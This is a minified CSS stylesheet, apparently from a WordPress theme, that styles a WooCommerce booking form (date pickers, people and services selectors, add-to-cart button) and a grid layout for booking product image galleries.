.yith_wcbk_widget_booking_form_head .price,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_head .price,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_head .price{font-size:var(--proteo-single_product_price_font_size, 2.1875rem);color:var(--proteo-single_product_price_color)}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary,.yith-wcbk-booking-form-block .yith-wcbk-booking-form,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary{font-size:1rem}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-booking-meta,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-booking-meta,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-booking-meta,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-booking-meta,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-booking-meta,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-booking-meta{margin-bottom:15px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-booking-meta .yith-booking-checkin,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-booking-meta .yith-booking-checkout,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-booking-meta .yith-booking-checkin,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-booking-meta .yith-booking-checkout,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-booking-meta .yith-booking-checkin,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-booking-meta .yith-booking-checkout,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-booking-meta .yith-booking-checkin,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-booking-meta .yith-booking-checkout,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-booking-meta .yith-booking-checkin,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-booking-meta .yith-booking-checkout,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-booking-meta .yith-booking-checkin,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-booking-meta .yith-booking-checkout{font-size:.813rem;color:inherit;text-align:initial}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form label.yith-wcbk-booking-form__label,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary label.yith-wcbk-booking-form__label,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form label.yith-wcbk-booking-form__label,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary label.yith-wcbk-booking-form__label,.yith-wcbk-booking-form-block .yith-wcbk-booking-form label.yith-wcbk-booking-form__label,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary label.yith-wcbk-booking-form__label{font-weight:700;font-size:1rem;margin-bottom:15px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-date-range-picker,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-date-range-picker,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-date-range-picker,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker{border:none;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0)}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened{border-color:var(--proteo-main_color_shade)}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow{opacity:.5}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-form-section-wrapper,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-wrapper,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-form-section-wrapper,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-wrapper,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-form-section-wrapper,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-wrapper{margin-bottom:15px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-form-section-wrapper .yith-wcbk-form-section,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-wrapper .yith-wcbk-form-section,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-form-section-wrapper .yith-wcbk-form-section,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-wrapper .yith-wcbk-form-section,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-form-section-wrapper .yith-wcbk-form-section,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-wrapper .yith-wcbk-form-section{margin-bottom:15px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-people-selector,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-services-selector,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector{color:inherit}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler{border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);padding-top:3px;padding-bottom:3px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg{width:12px!important;height:12px!important}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-form-section-services-wrapper,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-services-wrapper,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-form-section-services-wrapper,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-services-wrapper,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-form-section-services-wrapper,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-form-section-services-wrapper{margin-top:30px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:disabled,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:disabled:hover,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:hover,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:disabled,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:disabled:hover,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:hover,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:disabled,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:disabled:hover,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:hover,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:disabled,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:disabled:hover,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:hover,.yith-wcbk-booking-form-block .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button,.yith-wcbk-booking-form-block .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:disabled,.yith-wcbk-booking-form-block .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:disabled:hover,.yith-wcbk-booking-form-block .yith-wcbk-booking-form button.button.alt.yith-wcbk-add-to-cart-button:hover,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:disabled,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:disabled:hover,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary button.button.alt.yith-wcbk-add-to-cart-button:hover{border:none;border-radius:var(--proteo-buttons_border_radius);text-transform:uppercase;font-size:var(--proteo-single_product_add_to_cart_button_font_size, 1.25rem);font-weight:initial;padding:1rem}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form input.yith-wcbk-booking-real-duration,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form input.yith-wcbk-number-minifield,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form select,.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form textarea,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary input.yith-wcbk-booking-real-duration,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary input.yith-wcbk-number-minifield,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary select,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary textarea,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form input.yith-wcbk-booking-real-duration,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form input.yith-wcbk-number-minifield,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form select,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form textarea,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary input.yith-wcbk-booking-real-duration,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary input.yith-wcbk-number-minifield,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary select,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary textarea,.yith-wcbk-booking-form-block .yith-wcbk-booking-form input.yith-wcbk-booking-real-duration,.yith-wcbk-booking-form-block .yith-wcbk-booking-form input.yith-wcbk-number-minifield,.yith-wcbk-booking-form-block .yith-wcbk-booking-form select,.yith-wcbk-booking-form-block .yith-wcbk-booking-form textarea,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary input.yith-wcbk-booking-real-duration,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary input.yith-wcbk-number-minifield,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary select,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary textarea{border:none;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);padding-top:3px;padding-bottom:3px;min-height:48px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date{border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);min-height:48px}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date.yith-wcbk-date-range-picker--opened,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date.yith-wcbk-date-range-picker--opened,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date.yith-wcbk-date-range-picker--opened,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date.yith-wcbk-date-range-picker--opened,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date.yith-wcbk-date-range-picker--opened,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date.yith-wcbk-date-range-picker--opened{border-color:var(--proteo-main_color_shade)}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date .yith-wcbk-date-range-picker__arrow,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date .yith-wcbk-date-range-picker__arrow,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date .yith-wcbk-date-range-picker__arrow,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date .yith-wcbk-date-range-picker__arrow,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date .yith-wcbk-date-range-picker__arrow,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-date-picker-wrapper .yith-wcbk-booking-date .yith-wcbk-date-range-picker__arrow{opacity:.5}.product.yith-wcbk-shortcode-booking-form .yith-wcbk-booking-form .yith-wcbk-select-alt__arrow,.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-select-alt__arrow,.product.yith-wcbk-widget-booking-form .yith-wcbk-booking-form .yith-wcbk-select-alt__arrow,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_summary .yith-wcbk-select-alt__arrow,.yith-wcbk-booking-form-block .yith-wcbk-booking-form .yith-wcbk-select-alt__arrow,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_summary .yith-wcbk-select-alt__arrow{display:none}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images{margin-bottom:70px;position:relative;margin-top:-50px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image{display:none}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image img{min-height:300px;min-width:100%;max-width:100%;height:auto!important;transition:transform .3s ease-in-out}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image:hover img{transform:scale(1.1)}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images figure{margin-top:0}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image{overflow:hidden;vertical-align:middle;position:relative}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image img{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);min-height:300px;min-width:100%;max-width:none;width:auto!important;transition:transform .3s ease-in-out}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image:first-child{display:block}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image:hover img{transform:translateY(-50%) translateX(-50%) scale(1.1)}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image--placeholder{display:none}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce div.product div.images .flex-control-thumbs li{width:10%}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .flex-control-nav.flex-control-thumbs{display:none}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .open-gallery{position:absolute;right:20px;bottom:20px;cursor:pointer;transition:all .3s;pointer-events:none;background:#fff;color:var(--proteo-main_color_shade);padding:10px 20px;line-height:18px;cursor:pointer;border-radius:40px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .open-gallery svg{fill:var(--proteo-main_color_shade);vertical-align:bottom;margin:0 8px 0 0}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-1 .woocommerce-product-gallery__image{height:600px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__image:nth-child(-n+2){display:block}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:600px;grid-column-gap:8px;grid-row-gap:8px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{grid-area:1/1/2/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(2){grid-area:1/2/2/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper img{min-height:600px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__image:nth-child(-n+3){display:block}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,300px);grid-column-gap:8px;grid-row-gap:8px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{grid-area:1/1/3/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img{min-height:600px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(2){grid-area:1/2/2/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(3){grid-area:2/2/3/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__image:nth-child(-n+4){display:block}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,300px);grid-column-gap:8px;grid-row-gap:8px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{grid-area:1/1/2/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(2){grid-area:1/2/2/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(3){grid-area:2/1/3/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(4){grid-area:2/2/3/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper img{min-height:300px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__image:nth-child(-n+5){display:block}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:2fr repeat(2,1fr);grid-template-rows:repeat(2,300px);grid-column-gap:8px;grid-row-gap:8px}body.single-product.yith-proteo-booking-product-layout-enabled 